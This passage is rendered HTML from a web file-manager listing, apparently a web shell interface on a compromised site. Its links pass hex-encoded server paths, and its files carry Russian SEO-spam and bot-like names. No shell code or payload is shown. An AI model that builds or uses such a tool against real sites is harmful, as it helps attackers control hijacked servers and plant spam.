onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e7a4b6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e7a4b6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e7a4b6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6f6b6574'); return false;">Prodvijenie saitov v Moskve_oket</a></td><td>File</td><td>168 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6f6b6574'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6f6b6574'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6f6b6574'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6f6b6574'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f70794f69'); return false;">Prodvijenie saitov v Moskve_pyOi</a></td><td>File</td><td>124 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f70794f69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f70794f69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f70794f69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f70794f69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f726e536e'); return false;">Prodvijenie saitov v Moskve_rnSn</a></td><td>File</td><td>147 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f726e536e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f726e536e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f726e536e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f726e536e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f73624f69'); return false;">Prodvijenie saitov v Moskve_sbOi</a></td><td>File</td><td>124 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f73624f69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f73624f69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f73624f69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f73624f69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f747a536e'); return false;">Prodvijenie saitov v Moskve_tzSn</a></td><td>File</td><td>144 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f747a536e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f747a536e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f747a536e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f747a536e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f786d4f74'); return false;">Prodvijenie saitov v Moskve_xmOt</a></td><td>File</td><td>84 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f786d4f74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f786d4f74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f786d4f74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f786d4f74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f79654b6c'); return false;">Prodvijenie saitov v Moskve_yeKl</a></td><td>File</td><td>134 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f79654b6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f79654b6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f79654b6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f79654b6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f7a686b6c'); return false;">Prodvijenie saitov v Moskve_zhkl</a></td><td>File</td><td>176 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f7a686b6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f7a686b6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f7a686b6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f7a686b6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f63644d61'); return false;">Prodvijenie saitov_cdMa</a></td><td>File</td><td>195 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f63644d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f63644d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f63644d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f63644d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f68694d61'); return false;">Prodvijenie saitov_hiMa</a></td><td>File</td><td>132 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f68694d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f68694d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f68694d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f765f68694d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5261696445766f7661'); return false;">RaidEvova</a></td><td>File</td><td>2.62 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5261696445766f7661'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5261696445766f7661'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5261696445766f7661'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5261696445766f7661'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e417272616d62636962'); return false;">RamonArrambcib</a></td><td>File</td><td>3.62 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e417272616d62636962'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e417272616d62636962'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e417272616d62636962'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e417272616d62636962'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e4964657773'); return false;">RamonIdews</a></td><td>File</td><td>2.79 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e4964657773'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e4964657773'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e4964657773'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e4964657773'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e756e7375727279'); return false;">Ramonunsurry</a></td><td>File</td><td>3.38 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e756e7375727279'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e756e7375727279'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e756e7375727279'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616d6f6e756e7375727279'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c4558656c69'); return false;">RandallEXeli</a></td><td>File</td><td>4.28 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c4558656c69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c4558656c69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c4558656c69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c4558656c69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c686f74'); return false;">Randallhot</a></td><td>File</td><td>2.96 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c686f74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c686f74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c686f74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c686f74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c69726f546f'); return false;">RandalliroTo</a></td><td>File</td><td>2.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c69726f546f'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c69726f546f'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c69726f546f'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52616e64616c6c69726f546f'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573497465776f6665'); return false;">RasarusItewofe</a></td><td>File</td><td>2.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573497465776f6665'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573497465776f6665'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573497465776f6665'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573497465776f6665'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573626f74'); return false;">Rasarusbot</a></td><td>File</td><td>3.21 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573626f74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573626f74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573626f74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52617361727573626f74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526173756c736978'); return false;">Rasulsix</a></td><td>File</td><td>3.11 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526173756c736978'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526173756c736978'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526173756c736978'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526173756c736978'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52657373656c696d7061696c73'); return false;">Resselimpails</a></td><td>File</td><td>2.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52657373656c696d7061696c73'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52657373656c696d7061696c73'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52657373656c696d7061696c73'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52657373656c696d7061696c73'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172645175696b65'); return false;">RichardQuike</a></td><td>File</td><td>1.18 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172645175696b65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172645175696b65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172645175696b65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172645175696b65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172646c6f74'); return false;">Richardlot</a></td><td>File</td><td>1.15 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172646c6f74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172646c6f74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172646c6f74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526963686172646c6f74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52696f726469616e747769746f'); return false;">Riordiantwito</a></td><td>File</td><td>2.92 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52696f726469616e747769746f'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52696f726469616e747769746f'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52696f726469616e747769746f'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52696f726469616e747769746f'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f636b6f54697a'); return false;">RockoTiz</a></td><td>File</td><td>2.96 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f636b6f54697a'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f636b6f54697a'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f636b6f54697a'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f636b6f54697a'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f676572436166'); return false;">RogerCaf</a></td><td>File</td><td>1.19 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f676572436166'); return false;" class="action-link">Edit</a> | <a href="#" 